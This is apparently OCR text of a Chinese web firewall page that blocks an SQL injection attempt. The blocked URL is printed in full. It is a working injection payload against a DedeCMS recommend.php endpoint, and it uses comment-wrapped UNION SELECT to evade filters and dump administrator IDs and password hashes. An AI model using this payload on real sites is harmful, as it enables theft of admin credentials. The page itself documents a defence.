 安全提示：本次请求存在 SQL注入威胁，访问被阻止。如果确认为正常操作，可联系管理员添加白名单。
网址：/plus/recommend.php?aid=1&_files[type][name]&_files[type][size]&_files[type][type]&_files[type]
[tmp_name]=aa\'and char(@`'`) /*!50000union*/ /*!50000select*/ 1,2,3,group_concat(userid,0x23,pwd),5,6,7,8,9 from
`#@__admin`#
客户端
关联：无
备注：无。
F4CK
Security Team